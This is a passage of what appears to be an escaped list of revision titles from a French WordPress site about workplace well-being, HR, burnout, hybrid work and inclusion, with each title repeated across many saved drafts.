prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Brouillon auto","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Before Work #3 : Je fais (encore) plus de place au positif !","Brouillon auto","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Mettre son corps en mouvement","Brouillon auto","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Grande D\u00e9mission : une &#8220;opportunit\u00e9&#8221; pour recruter des &#8220;vieilles&#8221;","Brouillon auto","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail &#038; Mobilit\u00e9 professionnelle","Salon du travail et de la mobilit\u00e9 professionnelle","Salon du travail et de la mobilit\u00e9 professionnelle","Salon du travail et de la mobilit\u00e9 professionnelle","Salon du travail et de la mobilit\u00e9 professionnelle","Salon du travail et de la mobilit\u00e9 professionnelle","Salon du travail et de la mobilit\u00e9 professionnelle","Brouillon auto","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Neurodiversit\u00e9 et environnement de travail, comment trouver sa place ?","Brouillon auto","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Adopter la posture de facilitateur et animer une r\u00e9union cr\u00e9ative efficace","Brouillon auto","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Performance et Sens : booster l\u2019engagement de vos collaborateurs et all\u00e9ger leur charge de travail","Brouillon auto","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Brouillon auto","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","D\u00e9pression, burn-out, maladie\u2026 et si on levait les tabous au travail ?","Brouillon auto","Le Sommet des femmes en burn-out","Le Sommet des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet 2022 des femmes en burn-out","Le Sommet des femmes en burn-out","Le Sommet des femmes en burn-out","Le Sommet des femmes en burn-out","Le Sommet des femmes en burn-out","Le Sommet des femmes en burn-out","Le Sommet des femmes en burn-out","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Et si nous faisions de nos diff\u00e9rences une force ?","Brouillon auto","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA PACT","D\u00e9couverte de l&#8217;IDEA Pact","D\u00e9couverte de l&#8217;IDEA Pact","D\u00e9couverte de l&#8217;IDEA Pact","Brouillon auto","","","","","","","Parentalit\u00e9 en entreprise, comment aider les parents \u00e0 concilier vie pro et vie perso ?","Parentalit\u00e9 en entreprise, comment aider les parents \u00e0 concilier vie pro et vie perso ?","Parentalit\u00e9 en entreprise, comment aider les parents \u00e0 concilier vie pro et vie perso ?","Parentalit\u00e9 en entreprise, comment aider les parents \u00e0 concilier vie pro et vie perso ?","Parentalit\u00e9 en entreprise, comment aider les parents \u00e0 concilier vie pro et vie perso ?","Parentalit\u00e9 en entreprise, comment aider les parents \u00e0 concilier vie pro et vie perso ?","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Travail hybride et management : les enseignements des \u00e9tudes Apec-Anact","Brouillon auto","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Travail et handicap : o\u00f9 en est-on ?","Brouillon auto","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","Bien s&#8217;engueuler pour mieux coop\u00e9rer","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","La Fabrique du Changement Nantes","Brouillon auto","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Loin des yeux, loin du c\u0153ur ?","Brouillon auto","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","Brouillon auto","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Les rencontres de la pleine conscience au travail","Brouillon auto","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Bien-\u00eatre au travail : savoir dire &#8220;non&#8221;","Brouillon auto","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","24 heures RH","Brouillon auto","Travailler en hyrbide : entre","Travailler en hyrbide : entre","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Mod\u00e8le hybride : entre t\u00e9l\u00e9travail et vie de bureau comment initier un fonctionnement \u00e9quilibr\u00e9 ?","Brouillon auto","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Enqu\u00eate RH : les Fran\u00e7ais et leur DRH","Brouillon auto","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","2022 : le retour des RH","Brouillon auto","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","La reconnaissance au travail : quelle place et quelle importance ?","Brouillon auto","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale ?","Comment all\u00e9ger sa charge mentale 